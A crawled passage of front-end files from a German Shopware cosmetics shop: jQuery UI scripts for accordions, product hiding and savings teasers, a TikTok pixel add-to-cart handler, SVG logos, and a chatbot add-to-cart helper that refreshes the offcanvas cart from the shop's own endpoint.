				maxHeight: "82px"  
			  }, 
			  800
			);
            $(this).parent().parent().delay(100).animate(
                {
                  /*height: "30vh"*/
                }, 
              900
            );    
		}
		else 
		{
			$(this).prev().addClass('active');
			if (currentUrl.indexOf('/en/') > -1){
                $(this).find('.rdm-btn--txt').html("...show less");
			} else {
			    $(this).find('.rdm-btn--txt').html("...weniger anzeigen");
			}
            $(this).parent().parent().animate(
              {
                /*height: "60vh"*/
              }, 
                1000
            );
			$(this).prev().delay(100).animate(
		     {
		       maxHeight: "460px"
			 }, 
			 1100
		    );            
		}
	});
	
/*===========================
    Gutscheinempfänger PDP
===========================*/

const voucherRec = $('.is--nec-required_delivery');
var acrdnHeader = '<div id="acdHeader" class="card-header mb-3 p-3 d-flex justify-content-between align-items-center">Personalisieren' + 
'<div><span id="acdOpen" class="icon icon-arrow-down icon-primary is--hidden"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-arrow-down" d="M5.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 8.5858l-2.2929-2.293z"></path></defs><use transform="matrix(-1 0 0 1 16 0)" xlink:href="#icons-solid-arrow-down" fill="#758CA3" fill-rule="evenodd"></use></svg></span>' +
'<span id="acdClosed" class="icon icon-arrow-right icon-primary"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-arrow-right" d="M6.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l3 3c.3905.3905 1.0237.3905 1.4142 0l3-3c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L9 8.5858l-2.2929-2.293z"></path></defs><use transform="rotate(-90 9 8.5)" xlink:href="#icons-solid-arrow-right" fill="#758CA3" fill-rule="evenodd"></use></svg></span>' +
'</div></div>';

voucherRec.before( acrdnHeader );
voucherRec.addClass('d-none');

$(document).ready(function(){
    let acdOpen = $('#acdOpen');
    let acdClosed = $('#acdClosed');
$('#acdHeader').click(function(){
    voucherRec.toggleClass( 'd-none' );
    acdOpen.toggleClass( 'is--hidden' );
    acdClosed.toggleClass( 'is--hidden' );
  });
});

var clone = $('.tns-slide-cloned');
clone.remove();

// Produkte im Listing verstecken

$('[data-productnumber="6999999076"] , [data-productnumber="2800609158"]').hide();

$(document).ajaxComplete(() => {
  console.log('Globaler AJAX complete Hook ausgelöst.')
  const $ziel = $('[title="Glasflasche 300 ml leer ohne Pumpspender"]')
  if ($ziel.length) {
    console.log('Element gefunden und wird versteckt.')
    $ziel.hide()
  } else {
    console.log('Ziel-Element noch nicht vorhanden.')
  }
})

$('#confirmFormSubmit').parent().addClass('mb-3');


//*** Bottom Bar beim scrollen ein und ausblenden

$(document).ready(function() {
  var lastScrollTop = 0;
  var $actionsBar = $('.actions-bar');

  $(window).on('scroll', function() {
    var st = $(this).scrollTop();

    // Flackern vermeiden)
    if (Math.abs(st - lastScrollTop) <= 5) {
      return;
    }

    if (st > lastScrollTop && st > 80) {
      // über 80px ausblenden
      $actionsBar.stop().addClass('hidden');
    } else if (st + $(window).height() < $(document).height()) {
      // Hochschcrollen einblenden
      $actionsBar.stop().removeClass('hidden');
    }

    lastScrollTop = st;
  });
});
$(function () {
  const $buttons = $('.accordion-header button');
  const $panels  = $('.card .collapse');

  function sync($btn, open) {
    $btn.attr('aria-expanded', open);
  }

  // Initialzustand
  $buttons.each(function () {
    const $btn   = $(this);
    const $panel = $($btn.data('target'));
    sync($btn, $panel.hasClass('show'));
  });

  // Click-Handler
  $buttons.on('click', function (e) {
    e.preventDefault();

    const $btn   = $(this);
    const $panel = $($btn.data('target'));
    const willOpen = !$panel.hasClass('show');

    // alles schließen
    $panels.removeClass('show');
    $buttons.each(function () { sync($(this), false); });

    // gewünschtes Panel öffnen
    if (willOpen) {
      $panel.addClass('show');
      sync($btn, true);
    }
  });
});
const variantsBox = $('.product-detail-swkweb-pseudovariants');
const pseudoContainer = $('.product-detail-pseudovariants-container');

if ( variantsBox.has('.product-detail-pseudovariants-pseudovariant-container').length) {
    
    let variantName = $('.product-detail-pseudovariants-pseudovariant.is-selected').attr('title');
    
    let optionSelect = $('.product-detail-pseudovariants-pseudovariant-select-standard');
     
    if( !optionSelect.length ){
        pseudoContainer.prepend('<p class="pseudovariant-name mb-3">Variante: <strong>' + variantName + '</strong></p>');
    } 
    else {
        pseudoContainer.css( "margin-bottom", "0.75rem");
    }
}
//console.log(variantName);

$(document).ready(() => {
  /**
   * Sammelt alle gültigen Optionen und gibt das mit dem höchsten data-percentage zurück.
   * @param {jQuery<HTMLOptionElement>} $options
   * @returns {{ percentage: number, isBundle: boolean } | null}
   */
  function findBestOption($options) {
    const items = $options
      .map((_, opt) => {
        const $o = $(opt);
        const percentage = parseFloat($o.attr('data-percentage'));
        if (isNaN(percentage)) return null;

        // data-isbundle ist "0" oder "1"
        const isBundle = $o.attr('data-isbundle') === '1';
        return { percentage, isBundle };
      })
      .get(); // → echtes Array

    if (!items.length) return null;
    // reduce, um das Objekt mit dem größten percentage zu finden
    return items.reduce((best, curr) =>
      curr.percentage > best.percentage ? curr : best
    );
  }

  /**
   * Baut den HTML-Teaser je nach Sprache und Bundle-Status.
   * @param {number} pct
   * @param {boolean} isBundle
   * @param {boolean} isEnglish
   * @returns {string} HTML-String (oder leer, wenn pct ≤ 0)
   */
  function buildTeaser(pct, isBundle, isEnglish) {
    if (pct <= 0) return '';
    if (isEnglish) {
      return isBundle
        ? `<p class="bundle-teaser">Up to ${pct}% savings with bundles.</p>`
        : `<p class="bundle-teaser">Up to ${pct}% savings.</p>`;
    }
    return isBundle
      ? `<p class="bundle-teaser">Bis zu ${pct}% Ersparnis im Set.</p>`
      : `<p class="bundle-teaser">Bis zu ${pct}% Ersparnis.</p>`;
  }

  // 1) Loop über alle Selects mit deiner Klasse
  $('.swkweb-pseudovariants-select').each((_, selectEl) => {
    const $select = $(selectEl);
    const best = findBestOption($select.find('option'));

    if (!best) {
      console.warn(
        `[${$select.attr('name')}] Keine gültigen data-percentage gefunden.`
      );
      return;
    }
    console.info(
      `[${$select.attr('name')}] Best Option → %: ${best.percentage}, isBundle: ${best.isBundle}`
    );

    // 2) Teaser-HTML bauen und einfügen
    const isEn = window.location.href.includes('/en/');
    const teaserHtml = buildTeaser(best.percentage, best.isBundle, isEn);

    if (teaserHtml) {
      $('.product-detail-delivery-information').after(teaserHtml);
    }
  });
});


/*const klaviyoSignup = '<div class="klaviyo-form-W6khpN"></div>';
const deIntro = "<p><strong>Sag' mir unbedingt Bescheid, wenn der Adventskalender verfügbar ist – ich will ihn nicht verpassen!</strong></p>";
const enIntro = "<p><strong>Be sure to let me know when the Advent calendar is available—I don't want to miss it!</strong></p>";


if (currentUrl.indexOf('adventskalender-2025') > -1 || currentUrl.indexOf('/en/advent-calender-2025') > -1) {
    let signUp = $('#back-in-stock-form');
    signUp.replaceWith(klaviyoSignup);
    if (currentUrl.indexOf('adventskalender-2025') > -1) {
        $('.klaviyo-form-W6khpN').before(deIntro);
        $('.delivery-information').html('<span class="delivery-status-indicator bg-danger"></span>Bald verfügbar');
    } else {
        $('.klaviyo-form-W6khpN').before(enIntro);
        $('.delivery-information').html('<span class="delivery-status-indicator bg-danger"></span>Soon available');
    }
}
*/
document.addEventListener('DOMContentLoaded', () => {
    const sliders = document.querySelectorAll('.cms-element-product-slider-wrapper');

    sliders.forEach(slider => {
        const sliderItems = slider.querySelectorAll('.product-slider-item');

        if (sliderItems.length < 4) {
            slider.classList.add('has-few-items');
        } else {
            slider.classList.remove('has-few-items');
        }
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/a3559a58d01499634cf50772b145d08e/js/lenz-platform-app-tiktok-pixel/lenz-platform-app-tiktok-pixel.LenzPlatformAppTiktokPixelEventHandler.820ccf.js
body_size: 622
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[53048],{48:(t,e,i)=>{i.r(e),i.d(e,{default:()=>r});class n{static serialize(t){let e=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if("FORM"!==t.nodeName){if(e)throw Error("The passed element is not a form!");return{}}return new FormData(t)}static serializeJson(t){let e=!(arguments.length>1)||void 0===arguments[1]||arguments[1],i=n.serialize(t,e);if(!(i instanceof FormData)&&0===Object.keys(i).length||i instanceof FormData&&0===Array.from(i.entries()).length)return{};let r={};for(let[t,e]of i.entries())r[t]=e;return r}}class r extends window.PluginBaseClass{static #t=this.options={events:[]};init(){this.addToCartPluginInstances=window.PluginManager.getPluginInstances("AddToCart"),this.registerAddToCartEvent()}registerAddToCartEvent(){for(var t=0;t<this.addToCartPluginInstances.length;t++){let e=this.addToCartPluginInstances[t]._form,i={};this.addToCartPluginInstances[t].$emitter.subscribe("beforeFormSubmit",()=>{if(void 0===window.lenzPlatformAppTiktokPixelTrackingStarted||!0!==window.lenzPlatformAppTiktokPixelTrackingStarted)return;let t=n.serialize(e);if(t.has("lenz-platform-app-tiktok-pixel-product-id")){let e=t.get("lenz-platform-app-tiktok-pixel-product-id"),n=t.get("lenz-platform-tiktok-pixel-product-unit-price"),r=t.get("lenz-platform-tiktok-pixel-product-name"),a=t.get("lenz-platform-app-tiktok-pixel-currency"),o=t.get("lineItems["+e+"][quantity]");i={content_type:"product",quantity:o,description:r,content_id:e,currency:a,value:n*o}}window.LenzPlatformAppTiktokPixelEventCallback("AddToCart",i)})}}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://jlcdn.cstatic.com/media/4a/b9/93/1740043273/Hinweis-schwarz.svg?ts=1740043273
body_size: 261
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="transport" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25">
  <path d="M12.5,2c5.79,0,10.5,4.71,10.5,10.5s-4.71,10.5-10.5,10.5S2,18.29,2,12.5,6.71,2,12.5,2M12.5,1C6.15,1,1,6.15,1,12.5s5.15,11.5,11.5,11.5,11.5-5.15,11.5-11.5S18.85,1,12.5,1h0Z"/>
  <path d="M11.25,7.64c-.33-.32-.5-.72-.5-1.19s.17-.87.5-1.19c.33-.32.75-.48,1.25-.48s.92.16,1.25.48c.33.32.5.72.5,1.19s-.17.87-.5,1.19c-.33.32-.75.48-1.25.48s-.92-.16-1.25-.48ZM13.9,9.47v11.28h-2.85v-11.28h2.85Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jeanlen.de/media/79/87/b2/1712647978/jean-len-ohne-gedons-schwarz.svg?ts=1712647978
body_size: 6322
content:
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 764.47 227.67"><defs><style>.cls-1{fill:#1d1d1b;}</style></defs><path class="cls-1" d="M1343.56,556.61V551.4c-11.64-1.21-12.65-2-12.65-15.66V497c0-19.47-10-30.51-25.89-30.51-5.82,0-11,2.41-16.66,6-5,3.41-9.43,6.43-13.44,9.44V465.9c-8.83,4-18.27,6.42-27.9,8.23v4.61c10.84,2,12,2.61,12,15.46v41.54c0,13.25-1,14.25-14.65,15.66v5.21H1288V551.4c-11.84-1.21-13-2-13-15.66V488.58c6-5.22,13.85-10.24,21.87-10.24,13.45,0,18.27,9,18.27,22.88v33.52c0,13.85-1.41,15.45-13.25,16.66v5.21Zm-139.89-82.68c11,0,17.87,9.63,17.67,20.07,0,2.81-1.21,4-4.82,4-11.64.4-22.68.6-33.92.6,3-16.25,11.84-24.68,21.07-24.68m30.71,61.41c-7.22,6.82-14.85,10-22.88,10-14,0-29.7-11.23-29.9-38.53,23.88-.8,49-2.81,52.38-3.41,3.61-.8,4.62-2.41,4.62-6.42,0-15.66-13.45-30.51-30.11-30.51-10.43,0-21.27,5.42-29.5,14.65a51.69,51.69,0,0,0-13.25,35.12c0,22.68,14.45,42.75,39.14,42.75,6.22,0,20.07-3.61,32.71-19.47l-3.21-4.21Zm-85.49-11.44c-3,9.23-6.83,15.65-10.24,19.67-4.61,5.22-11.44,6.22-22.48,6.22-8.42,0-15.25-.4-19.26-2.61-3.61-2-4.62-6-4.62-16.86V451.05c0-17.06,1.81-18.06,17.66-19.27v-5.62h-52.38v5.62c16.26,1.21,17.66,2.21,17.66,19.27v80.28c0,17-1.6,18.46-18.46,19.66v5.62h90.91c1.81-6.22,6-25.28,7.23-31.51l-6-1.2ZM964.53,546.51c-11.94,0-25.36-8.45-25.36-25.91,0-9,4.6-17.82,16.72-26.27,16.72,13.59,28.48,24.8,38.22,35.46-6.06,8.45-17.09,16.72-29.58,16.72M966.18,442c9,0,15.25,8.82,15.25,19.3,0,9.92-4.77,17.08-13.59,23.51-11-8.45-16.72-14.88-16.72-24.43,0-11,6.43-18.38,15.06-18.38m79.19,36.2H1003.3v5.14c13,1.66,14.7,3.86,11.21,12.31a127.54,127.54,0,0,1-11,21.13c-11.76-11.94-24.8-23.33-30.87-28.48a163.1,163.1,0,0,0,14.89-11,21,21,0,0,0,7.71-16.17c0-14.7-12.31-25.35-27.19-25.35-16.17,0-30.13,12.67-30.13,29,0,9.92,5,17.63,13.23,25.54-15.44,11.2-27.56,18.55-27.56,35.46,0,16,13,33.44,36.38,33.44,13,0,25.17-6.62,38.4-24.44,6.06,6.43,13.78,15.07,16,17.82,2.21,2.39,12.31,6.62,22.42,7.53l1.28-1.83c-5.51-10.66-22.23-29.22-29.95-36.93,6.44-9.74,10.84-17.27,16-24.44,6.06-8.82,8.45-12.13,21.31-13.6v-5.14Zm-140,78.45V551.4c-11.64-1.21-12.64-2-12.64-15.66V497c0-19.47-10-30.51-25.89-30.51-5.82,0-11,2.41-16.66,6-5,3.41-9.43,6.43-13.45,9.44V465.9c-8.83,4-18.26,6.42-27.89,8.23v4.61c10.83,2,12,2.61,12,15.46v41.54c0,13.25-1,14.25-14.65,15.66v5.21h43.55V551.4c-11.84-1.21-13.05-2-13.05-15.66V488.58c6-5.22,13.85-10.24,21.88-10.24,13.44,0,18.26,9,18.26,22.88v33.52c0,13.85-1.4,15.45-13.24,16.66v5.21ZM769.34,539.76c-3.82,3.61-10.84,7-16.06,7.22-6.22,0-14.25-5-14.25-15.45,0-7.23,4.42-11,12.25-14.65,4.21-2,13.84-6.23,18.06-8.43v31.31Zm31.71,9-2-5.22a15.3,15.3,0,0,1-7.22,2.21c-3.42,0-7-3-7-12V496.41c0-10.44-2-18.67-9-24.49a26.21,26.21,0,0,0-16.46-5.42c-11.44,2.21-24.48,10-30.1,14.05-3.81,2.81-6.42,5-6.42,8,0,4.61,5.22,8.63,8.83,8.63a5.6,5.6,0,0,0,5.82-4.62c1.6-6.22,3.41-10.63,6-13.24a11.33,11.33,0,0,1,9-4c10,0,16.86,8.23,16.86,22.68v3.61c-4.42,3.62-19.07,9-31.11,13-11,3.81-16.26,10-16.26,19.87,0,12.64,9.84,24.48,24.09,24.48,6,0,15.65-7.42,23.68-12.84a20.82,20.82,0,0,0,4.82,9A16.32,16.32,0,0,0,784,559l17.06-10.23ZM675,473.93c11,0,17.87,9.63,17.67,20.07,0,2.81-1.21,4-4.82,4-11.64.4-22.68.6-33.92.6,3-16.25,11.84-24.68,21.07-24.68m30.71,61.41c-7.22,6.82-14.85,10-22.88,10-14.05,0-29.7-11.23-29.9-38.53,23.88-.8,49-2.81,52.38-3.41,3.61-.8,4.62-2.41,4.62-6.42,0-15.66-13.45-30.51-30.11-30.51-10.43,0-21.27,5.42-29.5,14.65a51.69,51.69,0,0,0-13.25,35.12c0,22.68,14.45,42.75,39.14,42.75,6.22,0,20.07-3.61,32.71-19.47l-3.21-4.21ZM634.67,426.16h-52v5.62c16.25,1.21,17.86,2.61,17.86,19.47v68.44c0,16.85-.4,28.49-2.21,38.13-2,11.44-8,20.67-19.27,26.29l2.61,5.62c5-1.61,11.84-5.42,18.67-11.64,13.24-12.24,17.26-26.09,17.26-51.78V451.25c0-16.86,1.6-18.26,17-19.47v-5.62Z" transform="translate(-579.08 -426.16)"/><polygon class="cls-1" points="671.73 165.94 666.56 177.81 666.39 177.81 661.13 166.02 655.96 168.99 663.93 179.34 663.93 179.51 651.46 177.9 651.46 183.66 664.01 182.05 664.01 182.22 655.96 192.57 660.79 195.62 666.3 183.66 666.47 183.66 671.56 195.53 676.9 192.48 668.76 182.31 668.76 182.14 681.57 183.66 681.57 177.9 668.76 179.59 668.76 179.42 676.82 168.82 671.73 165.94 671.73 165.94"/><path class="cls-1" d="M708.36,592.1c-15.26,0-26.54,11.87-26.54,30,0,17.3,10.6,29,25.7,29,14.58,0,26.54-10.43,26.54-30.1,0-17-10.09-28.92-25.7-28.92Zm-.34,6c12.3,0,18.24,11.87,18.24,23.24,0,13-6.62,23.74-18.32,23.74S689.71,634.16,689.71,622c0-12.55,6.1-23.83,18.31-23.83ZM745.34,593v57.15h7.37v-26.8h27.65v26.8h7.46V593h-7.46V617H752.71V593Zm63.93,57.15V625.77c0-9.5-.17-16.37-.59-23.58l.25-.08a182,182,0,0,0,10.69,19.08l18.15,29h7.46V593h-7V617c0,8.9.17,15.86.85,23.49l-.17.08A161.39,161.39,0,0,0,828.69,622L810.38,593h-8.06v57.15Zm80.14-32.9H867.19V599.22h23.49V593H859.81v57.15H892V644H867.19V623.39h22.22v-6.1Zm74.45,2.88H945v5.94h11.62v17c-1.69.85-5,1.53-9.84,1.53-13.31,0-22-8.57-22-23.07,0-14.33,9.07-23,23-23a29.56,29.56,0,0,1,12.63,2.46l1.78-6a35.27,35.27,0,0,0-14.24-2.63c-19.17,0-30.87,12.47-30.95,29.51,0,8.91,3,16.54,8,21.29,5.59,5.34,12.72,7.54,21.37,7.54a53.5,53.5,0,0,0,17.55-3.13V620.17Zm42.57-2.88H984.21V599.22h23.49V593H976.83v57.15H1009V644H984.21V623.39h22.22v-6.1ZM1020.25,650a117.62,117.62,0,0,0,13.4.68c11.11,0,19.92-2.88,25.27-8.23s8.22-12.89,8.22-22.21-3-15.86-8.05-20.53-12.55-7.12-23.15-7.12a105.42,105.42,0,0,0-15.69,1.19V650Zm7.38-50.8a42.22,42.22,0,0,1,8.65-.76c15.6,0,23.23,8.57,23.15,22,0,15.43-8.57,24.25-24.34,24.25a46.5,46.5,0,0,1-7.46-.42V599.22Zm53.84,54.62,5.34-7.3a24.4,24.4,0,0,0,14.5,4.58c13.66,0,26-10.09,26-30,0-8.39-2.63-15.85-7.37-21l5.25-7.29-4.49-3-5,6.87a23.93,23.93,0,0,0-14.25-4.5c-14.93,0-26.37,11.79-26.37,29.85,0,8.48,2.8,16,7.54,21.12l-5.25,7.46,4.15,3.31Zm5.43-17.05-.09.09a29,29,0,0,1-4.24-15.35c0-12,6.28-23.49,18.74-23.49a16.16,16.16,0,0,1,10.69,4l-25.1,34.77Zm28.58-30.27h.25a28,28,0,0,1,4,14.84c0,12.89-6.62,23.83-18.57,23.83a14.7,14.7,0,0,1-10.69-4.07l25-34.6Zm30,43.67V625.77c0-9.5-.17-16.37-.59-23.58l.26-.08a180,180,0,0,0,10.68,19.08l18.15,29h7.46V593h-7V617c0,8.9.17,15.86.84,23.49l-.17.08A161.39,161.39,0,0,0,1164.91,622L1146.6,593h-8.06v57.15Zm47.66-2.8c3,2,9.07,3.65,14.59,3.65,13.48,0,20-7.63,20-16.45,0-8.4-4.92-13.06-14.59-16.79-7.88-3.06-11.36-5.68-11.36-11,0-3.9,3-8.56,10.77-8.56a22.71,22.71,0,0,1,10.85,2.71l2-6c-2.54-1.44-6.78-2.8-12.64-2.8-11.11,0-18.48,6.62-18.48,15.52,0,8.06,5.76,12.89,15.09,16.2,7.72,3,10.77,6,10.77,11.36,0,5.77-4.41,9.75-12,9.75A26.06,26.06,0,0,1,1195,641.2l-1.87,6.19Z" transform="translate(-579.08 -426.16)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.jeanlen.de/theme/a3559a58d01499634cf50772b145d08e/js/jeanlen/jeanlen.js?1768820002
body_size: 1869
content:
(()=>{
    console.log("ATC.js loaded");
})();
// addToCartChatbot.js

(function() {
    let offCanvasStubbed = false;
    let originalOpenOffCanvas;

    function init() {
        if (typeof window.router     === 'undefined'
         || typeof window.$emitter   === 'undefined'
         || typeof window.PluginManager === 'undefined') {
            return setTimeout(init, 100);
        }

        const form = document.getElementById('ccAddToCartForm');
        if (form) {
            // Stubpt Shopware’s automatisches openOffCanvas vor jedem Submit
            form.addEventListener('submit', () => {
                const inst = window.PluginManager.getPluginInstances('OffCanvasCart');
                if (!inst.length) return;
                const offCanvas = inst[0];

                if (!offCanvasStubbed) {
                    originalOpenOffCanvas = offCanvas.openOffCanvas.bind(offCanvas);
                    offCanvas.openOffCanvas = function() {
                        /* no-op */
                    };
                    offCanvasStubbed = true;
                }
            }, true);
        }

        // Line Item holen
        window.$emitter.subscribe('cart-add-line-items', () => {
            const url = window.router['frontend.checkout.offcanvas'];
            const token = document
                .cookie
                .split('; ')
                .find(c=>c.startsWith('sw-context-token='))
                ?.split('=')[1] || '';

            fetch(url, {
                credentials: 'same-origin',
                headers: {
                    'X-Requested-With' : 'XMLHttpRequest',
                    'sw-context-token'  : token,
                    'Accept'            : 'application/json, text/plain, */*'
                }
            })
            .then(r => r.ok ? r.json() : Promise.reject(r.status))
            .then(json => {
                const section = (json.sections||[])
                    .find(s => s.id === 'offcanvas-cart');
                if (!section) {
                    return console.error('offcanvas-cart Section fehlt', json);
                }

                const container = document.querySelector('[data-offcanvas-cart]');
                if (!container) {
                    return console.error('Kein [data-offcanvas-cart]-Container gefunden');
                }

                // HTML injizieren
                container.innerHTML = section.html;

                // Stub zurückbauen, damit zukünftige Offcanvas-Calls normal laufen
                const inst = window.PluginManager.getPluginInstances('OffCanvasCart');
                if (offCanvasStubbed && inst.length) {
                    inst[0].openOffCanvas = originalOpenOffCanvas;
                    offCanvasStubbed = false;
                }
            })
            .catch(err => console.error('Fetch Offcanvas fehlgeschlagen', err));
        });
    }

    // Auf DOM ready warten
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

window.ccAddToCart = function(productId) {
    const form = document.getElementById('ccAddToCartForm');
    form.querySelector('input[name="lineItems[0][id]"]').value           = productId;
    form.querySelector('input[name="lineItems[0][referencedId]"]').value = productId;
    form.querySelector('input[name="lineItems[0][type]"]').value         = 'product';
    form.querySelector('input[name="lineItems[0][quantity]"]').value     = 1;

    form.dispatchEvent(new Event('submit', { bubbles: true, cancelable: true }));
    
    setTimeout(() => {
        const offcanvas = document.querySelector('.offcanvas');
        const offcanvasBackdrop = document.querySelector('.offcanvas-backdrop');
        if (offcanvas) {
            offcanvas.remove();
            offcanvasBackdrop.remove();
        } else {
            console.error('Kein .offcanvas gefunden zum Schließen');
        }
    }, 400);
   
    setTimeout(() => {
        const cartButton = document.querySelector('.header-cart');
        if (cartButton) {
            cartButton.dispatchEvent(new MouseEvent('click', { bubbles: true }));
        } else {
            console.error('Kein .header-cart-Button gefunden zum Öffnen');
        }
    }, 500); 

    return true;            

};

(() => {
  // <<< HIER deine auszublendenden SKUs eintragen >>>
  const BLOCKLIST = new Set([
   //'2902101022',
   //  '2800101071'
  ]);

  // Falls wir uns auf der Adventskalender-Inhalt-Seite befinden -> Abbrechen
  if (window.location.href.includes('/adventskalender-inhalt')) {
    return;
  }

  const CARD_SELECTOR = '.card.product-box[data-productnumber]';

  function prune(root = document) {
    root.querySelectorAll(CARD_SELECTOR).forEach(card => {
      const sku = card.getAttribute('data-productnumber');
      if (BLOCKLIST.has(sku)) {
        const col = card.closest('.cms-listing-col');
        if (col) col.remove();
        else card.remove();
      }
    });
  }

  if (document.readyState !== 'loading') prune();
  else document.addEventListener('DOMContentLoaded', () => prune());

  document.addEventListener('ajaxContentLoaded', (e) => {
    prune(e.detail?.container || document);
  });

  document.addEventListener('afterDomUpdate', () => prune());

  const mo = new MutationObserver(mutations => {
    for (const m of mutations) {
      for (const n of m.addedNodes) {
        if (n.nodeType === 1) prune(n);
      }
    }
  });
  mo.observe(document.body, { childList: true, subtree: true });
})();
